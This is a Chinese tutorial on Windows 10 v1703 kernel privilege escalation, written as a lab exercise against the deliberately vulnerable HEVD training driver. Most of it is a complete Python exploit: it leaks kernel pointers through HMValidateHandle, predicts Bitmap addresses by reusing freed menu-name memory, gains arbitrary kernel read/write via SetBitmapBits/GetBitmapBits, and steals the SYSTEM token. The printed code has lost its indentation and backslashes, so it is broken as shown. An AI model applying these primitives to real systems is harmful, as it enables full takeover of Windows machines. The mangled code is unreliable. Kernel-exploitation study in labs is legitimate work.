0x001 前言
在开始讨论Windows10 v1703内核提权技术之前,先来了解一下微软为阻止Win10权限提升所作的努力:
1.在Win10 v1511、v1607、1703几个版本提权过程,都需要用到Bitmap object这个数据结构,而这个object有一个最重要的pvScan0指针成员。Bitmap是一种位图数据结构,了解过GDI+编程的应该不会陌生,pvScan0指针成员则指向Bitmap object中的Pixel区域(像素区)。
2.微软在关于Bitmap object的操作上给出了部分API,值得注意的是SetBitmapBits和GetBitmapBits。本来正常应用到编程中的确是相安无事,但我们来考虑一下,要是其中某个Bitmap object的pvScan0指针成员胡乱指向一个内核地址,当调用GetBitmapBits便能读到该处数据(信息泄露),而当调用SetBitmapBits便能向该处写入数据(任意写)。
3.为了阻止Bitmap object被利用,微软多番努力阻止pvScan0内核地址的泄露,从而阻断整个攻击过程。在v1511版本,可以利用GDI_CELL结构成员pKernelAddress泄露出pvScan0的内核地址,而在v1607该处便被置空了,但攻击并未就此停止,采用UAF的攻击手法,便能准确预测pvScan0的内核地址,这里需要用到一个pHead的数据成员。
4.在v1703版本中,pHead再次被置空,以往的攻击手段失效,该文就是基于这样的背景,讨论Win10 v1703内核权限提升技术。
关于v1511、v1607的详细分析可以参考这两篇文章
Windows10 v1607内核提权技术的发展——利用AcceleratorTable
0x002 调试环境
虚拟机:Windows 10 x64 1703 Jul 2017
主机:Windows 10 x64 1709 Dec 2017
环境搭建可以参考该文:
Part 10: Kernel Exploitation -> Stack Overflow
0x003 Test POC
这里说一下,后面会用到HEVD的一个Windows Kernel Exploition训练项目
HackSysExtremeVulnerableDriver
还需要一个驱动装载工具,用于注册HEVD编译出来的.sys驱动文件
用该脚本来触发ArbraryWrite这个洞
import sys
from ctypes import *
kernel32 = windll.kernel32
hevDevice = kernel32.CreateFileA("\.HackSysExtremeVulnerableDriver",0xc0000000,0,None,0x3,0,None)
if not hevDevice or hevDevice == -1:
print "[-] Couldn't get Device Driver handle."
sys.exit(0)
buf = "A"*8 + "B"*8
buflen = len(buf)
kernel32.DeviceIoControl(hevDevice,0x22200B,buf,buflen,None,0,byref(c_ulong()),None)
windbg显示这样,将内容0x4141414141414141往地址0x4242424242424242上写入
****** HACKSYS_EVD_IOCTL_ARBITRARY_OVERWRITE ******
[+] UserWriteWhatWhere: 0x0000000002090E18
[+] WRITE_WHAT_WHERE Size: 0x10
[+] UserWriteWhatWhere->What: 0x4141414141414141
[+] UserWriteWhatWhere->Where: 0x4242424242424242
[+] Triggering Arbitrary Overwrite
[-] Exception Code: 0xC0000005
****** HACKSYS_EVD_IOCTL_ARBITRARY_OVERWRITE ******
0x004 How to Exploit it?
还是回到最主要的一个问题:如何取得pvScan0的内核地址?
很幸运,在Windows 10 1703上还有另外的方法帮助我们预测pvscan0指针的内核地址,通过合理构造,准确性能够提高到100%。但首先的,我们要得到HMValidateHandle的调用地址。
HmValidateHandle比较有意思,我们只需给它提供一个窗口句柄,然后它就会将在桌面堆中的tagWND对象指针返回回来,拿到该指针就相当于完成了内核信息泄露
先去找到user32.IsMenu方法
kd> u user32!IsMenu
USER32!IsMenu:
00007fff`17d489e0 4883ec28 sub rsp,28h
00007fff`17d489e4 b202 mov dl,2
00007fff`17d489e6 e805380000 call USER32!HMValidateHandle (00007fff`17d4c1f0)
00007fff`17d489eb 33c9 xor ecx,ecx
00007fff`17d489ed 4885c0 test rax,rax
00007fff`17d489f0 0f95c1 setne cl
00007fff`17d489f3 8bc1 mov eax,ecx
00007fff`17d489f5 4883c428 add rsp,28h
注意到指向HMValidateHandle指针的偏移的位于第一个0xe8字节码之后
在user32.IsMenu开头对每个字节进行比较,看看是否为0xe8,获取到这个偏移数值
def findHMValidateHandle():
global pHMValidateHandle
kernel32.LoadLibraryA.restype = HMODULE
hUser32 = kernel32.LoadLibraryA("user32.dll")
kernel32.GetProcAddress.restype = c_ulonglong
kernel32.GetProcAddress.argtypes = (HMODULE,LPCSTR)
pIsMenu = kernel32.GetProcAddress(hUser32,"IsMenu")
debug_print("[>] Locating HMValidateHandle()")
debug_print("t[+] user32.IsMenu: 0x%X" % pIsMenu)
offset = 0
pHMValidateHandle_offset = 0
while(offset < 0x100):
byte = cast(pIsMenu + offset, POINTER(c_byte))
# if byte == 0xE8(232 - 128 - 128 = -24)
if byte.contents.value == -24:
pHMValidateHandle_offset = pIsMenu + offset + 1
break;
offset = offset + 1
debug_print("t[+] Pointer to HMValidateHandle offset: 0x%X" % pHMValidateHandle_offset)
HMValidateHandle_offset = (cast(pHMValidateHandle_offset, POINTER(c_long))).contents.value
debug_print("t[+] HMValidateHandle offset: 0x%X" % HMValidateHandle_offset)
# Add 0xb because relative offset of call starts from next instruction after call, which is 0xb bytes from start of user32.IsMenu
pHMValidateHandle = pIsMenu + HMValidateHandle_offset + 0xb
debug_print("t[+] HMValidateHandle pointer: 0x%X" % pHMValidateHandle)
然后引用一张Fuzzysecurity的原图来演示如何通过HmValidateHandle返回的tagWND对象指针,一步一步拿到lpszMenuName的内核地址,而lpszMenuName指向paged pool(存放着菜单名)
主要过程:
pIsMenu --> pHMValidateHandle --> pWnd = HMValidateHandle(hWnd,1),返回tagWND对象指针,用户桌面堆地址
--> pSelf=pWnd+0x20,得到内核桌面堆地址、kernelTagCLS=pWnd+0xa8,得到内核TagCLS地址
--> ulClientDelta=pSelf-pWnd,这是桌面堆用户模式映射与内核映射的偏移
--> userTagCLS=kernelTagCLS-ulClientDelta,取得用户TagCLS地址,lpszMenuName位于0x90偏移处(该处指向paged pool)
关于桌面堆的分析这里不展开,参考该文:
现在先分配一个比较长的窗口窗口菜单名,再释放掉,然后再申请一个Bitmap将会从用刚才释放的块,这是因为窗口菜单名lpszMenuName与Bitmap分配的块位于同一个内存池。
虽说这样做是没什么毛病,但如何确保我们一定能够重用释放掉的块呢?
其实可以通过比较新申请到的块与先前释放的块的lpszMenuName成员,这样,Bitmap对象的内核地址完全能够预测出来。
def alloc_free_windows():
global classNumber
previous_entry = 0
while (1):
plpszMenuName = allocate_free_window()
if previous_entry == plpszMenuName:
return plpszMenuName
previous_entry = plpszMenuName
classNumber = classNumber + 1
下面再来简单地说一下后续利用过程:
1.依次分配hManager、hWorker两个Bitmap object,并利用上述方法预测得到各自pvscan0指针的内核地址;
2.将hManager的pvScan0指针指向hWorker的pvScan0指针的存放地址,利用HEVD模块的任意写漏洞;
3.查询获得当前进程与system进程的token;
4.调用API SetBitmapBits、GetBitmapBits,将system进程的token写入当前进程;
注意一下查看几个重要的偏移,EXP要相应的修改一下
得到HMValidateHandle调用地址
利用UAF令Bitmap重新分配得到lpszMenuName释放的内存,成功预测到pvScan0成员指针地址
Exploit it!
完整的EXP
import sys,time,struct,ctypes,os
from ctypes import *
from ctypes.wintypes import *
from subprocess import *
from win32com.shell import shell
import win32con
kernel32 = windll.kernel32
gdi32 = windll.gdi32
ntdll = windll.ntdll
user32 = windll.user32
hManager = HBITMAP()
hWorker = HBITMAP()
classNumber = 0
class PEB(Structure):
_fields_ = [("Junk", c_byte * 0xF8),
("GdiSharedHandleTable", c_void_p)]
class PROCESS_BASIC_INFORMATION(Structure):
_fields_ = [("Reserved1", LPVOID),
("PebBaseAddress", POINTER(PEB)),
("Reserved2", LPVOID * 2),
("UniqueProcessId", c_void_p),
("Reserved3", LPVOID)]
class SYSTEM_MODULE_INFORMATION(Structure):
_fields_ = [("Reserved", c_void_p * 2),
("ImageBase", c_void_p),
("ImageSize", c_long),
("Flags", c_ulong),
("LoadOrderIndex", c_ushort),
("InitOrderIndex", c_ushort),
("LoadCount", c_ushort),
("ModuleNameOffset", c_ushort),
("FullPathName", c_char * 256)]
WNDPROCTYPE = WINFUNCTYPE(c_int, HWND, c_uint, WPARAM, LPARAM)
class WNDCLASSEX(Structure):
_fields_ = [("cbSize", c_uint),
("style", c_uint),
("lpfnWndProc", WNDPROCTYPE),
("cbClsExtra", c_int),
("cbWndExtra", c_int),
("hInstance", HANDLE),
("hIcon", HANDLE),
("hCursor", HANDLE),
("hBrush", HANDLE),
("lpszMenuName", LPCWSTR),
("lpszClassName", LPCWSTR),
("hIconSm", HANDLE)]
def hang():
kernel32.DebugBreak()
kernel32.DebugBreak()
while True:
time.sleep(60*60*24)
def debug_print(message):
print message
kernel32.OutputDebugStringA(message + "n")
def findHMValidateHandle():
global pHMValidateHandle
kernel32.LoadLibraryA.restype = HMODULE
hUser32 = kernel32.LoadLibraryA("user32.dll")
kernel32.GetProcAddress.restype = c_ulonglong
kernel32.GetProcAddress.argtypes = (HMODULE,LPCSTR)
pIsMenu = kernel32.GetProcAddress(hUser32,"IsMenu")
debug_print("[>] Locating HMValidateHandle()")
debug_print("t[+] user32.IsMenu: 0x%X" % pIsMenu)
offset = 0
pHMValidateHandle_offset = 0
while(offset < 0x100):
byte = cast(pIsMenu + offset, POINTER(c_byte))
# if byte == 0xE8
if byte.contents.value == -24:
pHMValidateHandle_offset = pIsMenu + offset + 1
break;
offset = offset + 1
debug_print("t[+] Pointer to HMValidateHandle offset: 0x%X" % pHMValidateHandle_offset)
HMValidateHandle_offset = (cast(pHMValidateHandle_offset, POINTER(c_long))).contents.value
debug_print("t[+] HMValidateHandle offset: 0x%X" % HMValidateHandle_offset)
# Add 0xb because relative offset of call starts from next instruction after call, which is 0xb bytes from start of user32.IsMenu
pHMValidateHandle = pIsMenu + HMValidateHandle_offset + 0xb
debug_print("t[+] HMValidateHandle pointer: 0x%X" % pHMValidateHandle)
def PyWndProcedure(hWnd, Msg, wParam, lParam):
""" Callback Function for CreateWindow() """
# if Msg == WM_DESTROY
if Msg == 2:
user32.PostQuitMessage(0)
else:
return user32.DefWindowProcW(hWnd, Msg, wParam, lParam)
return 0
def allocate_free_window():
""" Allocate and Free a single Window """
global classNumber, pHMValidateHandle
# Create prototype for HMValidateHandle()
HMValidateHandleProto = WINFUNCTYPE(c_ulonglong, HWND, c_int)
HMValidateHandle = HMValidateHandleProto(pHMValidateHandle)
WndProc = WNDPROCTYPE(PyWndProcedure)
hInst = kernel32.GetModuleHandleA(0)
# instantiate WNDCLASSEX
wndClass = WNDCLASSEX()
wndClass.cbSize = sizeof(WNDCLASSEX)
wndClass.lpfnWndProc = WndProc
wndClass.cbWndExtra = 0
wndClass.hInstance = hInst
wndClass.lpszMenuName = 'A' * 0x8f0 # Thought 0x7f0 was 0x1000 but did not work, and this does
wndClass.lpszClassName = "Class_" + str(classNumber)
# Register Class and Create Window
hCls = user32.RegisterClassExW(byref(wndClass))
hWnd = user32.CreateWindowExA(0,"Class_" + str(classNumber),'Franco',0xcf0000,0,0,300,300,0,0,hInst,0)
# Run HMValidateHandle on Window handle to get a copy of it in userland
pWnd = HMValidateHandle(hWnd,1)
# Read pSelf from copied Window
kernelpSelf = (cast(pWnd+0x20, POINTER(c_ulonglong))).contents.value
# Calculate ulClientDelta (tagWND.pSelf - HMValidateHandle())
# pSelf = ptr to object in Kernel Desktop Heap; pWnd = ptr to object in User Desktop Heap
ulClientDelta = kernelpSelf - pWnd
# Read tagCLS from copied Window
kernelTagCLS = (cast(pWnd+0xa8, POINTER(c_ulonglong))).contents.value
# Calculate user-land tagCLS location: tagCLS - ulClientDelta
userTagCLS = kernelTagCLS - ulClientDelta
# Calculate kernel-land tagCLS.lpszMenuName
tagCLS_lpszMenuName = (cast (userTagCLS+0x90, POINTER(c_ulonglong))).contents.value
# Destroy Window
user32.DestroyWindow(hWnd)
# Unregister Class
user32.UnregisterClassW(c_wchar_p("Class_" + str(classNumber)), hInst)
return tagCLS_lpszMenuName
def alloc_free_windows():
""" Calls alloc_free_window() until current address matches previous one """
global classNumber
previous_entry = 0
while (1):
plpszMenuName = allocate_free_window()
if previous_entry == plpszMenuName:
return plpszMenuName
previous_entry = plpszMenuName
classNumber = classNumber + 1
def write_mem(dest, src, length):
global hManager
global hWorker
write_buf = c_ulonglong(dest)
gdi32.SetBitmapBits(HBITMAP(hManager), c_ulonglong(sizeof(write_buf)), LPVOID(addressof(write_buf)));
gdi32.SetBitmapBits(HBITMAP(hWorker), c_ulonglong(length), src)
def read_mem(src, dest, length):
global hManager
global hWorker
write_buf = c_ulonglong(src)
gdi32.SetBitmapBits(HBITMAP(hManager), c_ulonglong(sizeof(write_buf)), LPVOID(addressof(write_buf)));
gdi32.GetBitmapBits(HBITMAP(hWorker), c_ulonglong(length), dest)
def find_kernelBase(input_modules):
modules = {}
# Allocate arbitrary buffer and call NtQuerySystemInformation
system_information = create_string_buffer(0)
systeminformationlength = c_ulong(0)
ntdll.NtQuerySystemInformation(11, system_information, len(system_information), byref(systeminformationlength))
# Call NtQuerySystemInformation second time with right size
system_information = create_string_buffer(systeminformationlength.value)
ntdll.NtQuerySystemInformation(11, system_information, len(system_information), byref(systeminformationlength))
# Read first 4 bytes which contains number of modules retrieved
module_count = c_ulong(0)
module_count_string = create_string_buffer(system_information.raw[:8])
ctypes.memmove(addressof(module_count), module_count_string, sizeof(module_count))
# Marshal each module information and store it in a dictionary<name, SYSTEM_MODULE_INFORMATION>
system_information = create_string_buffer(system_information.raw[8:])
for x in range(module_count.value):
smi = SYSTEM_MODULE_INFORMATION()
temp_system_information = create_string_buffer(system_information.raw[sizeof(smi) * x: sizeof(smi) * (x+1)])
ctypes.memmove(addressof(smi), temp_system_information, sizeof(smi))
module_name = smi.FullPathName.split('\')[-1]
modules[module_name] = smi
#debug_print ("rn[+] NtQuerySystemInformation():")
# Get base addresses and return them in a list
base_addresses = []
for input_module in input_modules:
try:
base_address = modules[input_module].ImageBase
#debug_print ("t[-] %s base address: 0x%X" % (input_module, base_address))
base_addresses.append(base_address)
except:
base_addresses.append(0)
return base_addresses
def main():
global hManager
global hWorker
hevDevice = kernel32.CreateFileA("\\.\HackSysExtremeVulnerableDriver",0xc0000000,0,None,0x3,0,None)
if not hevDevice or hevDevice == -1:
print "[-] Couldn't get Device Driver handle."
sys.exit(0)
findHMValidateHandle()
debug_print ("[>] Setting up Manager Bitmap:")
debug_print ("t[+] Allocating and Freeing Windows")
dup_address = alloc_free_windows()
dwReturn = c_void_p()
gdi32.CreateBitmap.restype = HBITMAP
hManager = gdi32.CreateBitmap(0x100, 0x6D, 1, 0x1, dwReturn) # Win10x64RS2 size = 0x1020
debug_print ("t[+] Manager Bitmap handle: 0x%X" % hManager)
hManager_pvscan0_off = dup_address + 0x50
debug_print ("t[+] Manager bitmap pvscan0 offset: 0x%X" % hManager_pvscan0_off)
debug_print ("[>] Setting up Worker Bitmap:")
debug_print ("t[+] Allocating and Freeing Windows")
dup_address = alloc_free_windows()
dwReturn = c_void_p()
gdi32.CreateBitmap.restype = HBITMAP
hWorker = gdi32.CreateBitmap(0x100, 0x6D, 1, 0x1, dwReturn) # size = 0x1020
debug_print ("t[+] Worker Bitmap handle: 0x%X" % hWorker)
hWorker_pvscan0_off = dup_address + 0x50
debug_print ("t[+] Worker bitmap pvscan0 offset: 0x%X" % hWorker_pvscan0_off)
write_where = struct.pack("<Q", hManager_pvscan0_off)
write_what_object = struct.pack("<Q", hWorker_pvscan0_off)
write_what_object_ptr = id(write_what_object) + 0x20
write_what_final = struct.pack("<Q", write_what_object_ptr)
buf = write_what_final + write_where
buflen = len(buf)
kernel32.DeviceIoControl(hevDevice,0x22200B,buf,buflen,None,0,byref(c_ulong()),None)
kernelImage = "ntoskrnl.exe"
kernelImageBase = find_kernelBase(kernelImage.split())[0]
kernel32.LoadLibraryA.restype = HMODULE
hKernelImage = kernel32.LoadLibraryA(kernelImage)
print "[+] Module Name : {0}".format(kernelImage)
print "[+] Module Base(Userland) : {0}".format(hex(hKernelImage))
kernel32.GetProcAddress.restype = c_ulonglong
kernel32.GetProcAddress.argtypes = (HMODULE, LPCSTR)
PsISP_user_addr = kernel32.GetProcAddress(hKernelImage,"PsInitialSystemProcess")
print "[+] PsInitialSystemProcess Userland Base Address : {0}".format(hex(PsISP_user_addr))
PsISP_kernel_addr_ptr = kernelImageBase + (PsISP_user_addr - hKernelImage)
print "[+] PsInitialSystemProcess Kernel Base Address : {0}".format(hex(PsISP_kernel_addr_ptr))
PsISP_kernel_addr = c_ulonglong()
read_mem(PsISP_kernel_addr_ptr, byref(PsISP_kernel_addr), sizeof(PsISP_kernel_addr));
SYSTEM_EPROCESS = PsISP_kernel_addr.value
print "[+] SYSTEM EPROCESS : {0}".format(hex(SYSTEM_EPROCESS))
token_off = 0x358
unique_process_id_off = 0x2e0
active_process_links_off = 0x2e8
flink = c_ulonglong()
read_mem(SYSTEM_EPROCESS + active_process_links_off, byref(flink), sizeof(flink));
CURRENT_EPROCESS = 0
while (True):
unique_process_id = c_ulonglong(0)
# Adjust EPROCESS pointer for next entry
EPROCESS = flink.value - unique_process_id_off - 0x8
read_mem(EPROCESS + unique_process_id_off, byref(unique_process_id), sizeof(unique_process_id));
# Check if we're in the current process
if (os.getpid() == unique_process_id.value):
CURRENT_EPROCESS = EPROCESS
break
read_mem(EPROCESS + active_process_links_off, byref(flink), sizeof(flink));
# If next same as last, we've reached the end
if (EPROCESS == flink.value - unique_process_id_off - 0x8):
break
print "[+] CURRENT EPROCESS : {0}".format(hex(CURRENT_EPROCESS))
system_token = c_ulonglong()
read_mem(SYSTEM_EPROCESS + token_off, byref(system_token), sizeof(system_token));
write_mem(CURRENT_EPROCESS + token_off, byref(system_token), sizeof(system_token));
Popen("start cmd", shell=True)
if __name__ == "__main__":
main()
WIN~














发表评论
您还未登录,请先登录。
登录